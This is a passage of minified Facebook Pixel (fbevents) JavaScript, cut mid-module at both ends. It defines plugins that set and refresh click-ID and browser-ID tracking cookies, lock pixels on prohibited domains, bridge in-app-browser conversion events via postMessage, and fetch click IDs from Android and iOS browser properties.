return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),E=a.getFbeventsModules("SignalsPixelCookieUtils"),k=E.readPackedCookie,I=E.writeNewCookie,T=E.writeExistingCookie,D=E.CLICK_ID_PARAMETER,x=E.CLICKTHROUGH_COOKIE_NAME,$=E.CLICKTHROUGH_COOKIE_PARAM,P=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,N=E.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,M=E.DEFAULT_FBC_PARAM_CONFIG,w=E.DEFAULT_ENABLE_FBC_PARAM_SPLIT,A=E.MULTI_CLICKTHROUGH_COOKIE_PARAM,F=E.NINETY_DAYS_IN_MS,O=E.AEM_SOURCE_PAYLOAD_KEY,B=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),W=B.getLocalStorageItem,q=B.setLocalStorageItem,U=B.isLocalStorageSupported,V=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),H=V.getIsSafari,G=a.getFbeventsModules("SignalsFBEventsLogging"),z=G.logWarning,j=a.getFbeventsModules("SignalsFBEventsQEV2"),K=a.getFbeventsModules("signalsFBEventsFeatureGate"),Q=a.getFbeventsModules("SignalsFBEventsExperimentNames"),X=Q.IN_MEMORY_COOKIE_JAR,Y="_fbleid",J="fbleid",Z=a.getFbeventsModules("SignalsParamList"),ee=10080*60*1e3,te=999999999,ne="multiFbc",re=",",oe=["javascript"];function ae(){var e=Math.floor(Math.random()*te),t=Math.floor(Math.random()*te);return e.toString()+t.toString()}function ie(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,D);if((o==null||o.trim()=="")&&(o=C(t.referrer,D)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=k(x);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),T(x,a)):I(x,o):a?T(x,a):null}function le(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if((i==null||i.trim()=="")&&(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))),i!=null&&i.length>500)return null;var l=k(x);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),T(x,l)):I(x,i):l?T(x,l):null}function se(e,t){try{if(!U())return;var n=W(ne);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<F}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return q(ne,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),z(l,"pixel","cookie")}}function ue(e){var t=k(P);if(t)return T(P,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ae();var r=I(P,n),o=k(P);return o==null&&j.isInTestPageLoadLevelExperiment(X)&&(e.fbp=n),r}var ce=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ie),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",ue),g(e,"dropOrRefreshFbcCookie",le),g(e,"addToMultiFbcQueue",se),e}return _(t,e),l(t)})(h);o.exports=new ce(function(t,n){var r=null;m.listen(function(e){r=e});var o=M,a=w,l=w,s=w,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:w,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:w,a=H()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!L(i,n)){var m=ie(e.location.href,r);m!=null&&c&&se(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(L(t,n))return{};var m={},_=ie(e.location.href,r),f=le(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[$]=g,m[O]=W(R),c){var h=se(f.pack(),u)||g;m[A]=h}}else if(_){var y=_.pack();if(m[$]=_.pack(),c){var C=se(_.pack(),u)||y;m[A]=C}}var b=ue(n);if(b){var v=b.pack();m[N]=v}if(K("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=k(Y);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=397,x=264,$=!1,P=T,N=$,M=$,w=!1,A="browserProperties",F="pixel",O="browserProperties";function B(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function W(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,P);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function q(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(A);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(A,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,F,O),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,F,O),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,F,O),r(s)}});t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function U(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,F,O),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,F,O),o(s)}}catch(e){u(e,F,O),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,w);t(e)})});t.asyncParamFetchers.set(A,{request:o,callback:W}),t.asyncParamPromisesAllSettled=!1}function V(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(A);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(A,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,F,O)}),t.asyncParamFetchers.set(A,{request:n,callback:B}),t.asyncParamPromisesAllSettled=!1}function H(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,F,O),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,w),a=t.asyncParamFetchers.get(A);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(A,a)),i(n)})});t.asyncParamFetchers.set(A,{request:i,callback:W}),t.asyncParamPromisesAllSettled=!1}function G(){var e=[],t=[];return P.params!=null&&P.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(D,x)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(P=l.fbcParamsConfig),N=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:$,M=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:$,w=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!N){if(p(S)!=null)return;V(r)}else if(o&&N){var u=G(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;H(r,c,d)}else if(a&&!M){if(p(S)!=null)return;q(r)}else if(a&&M){var m=G(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;U(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
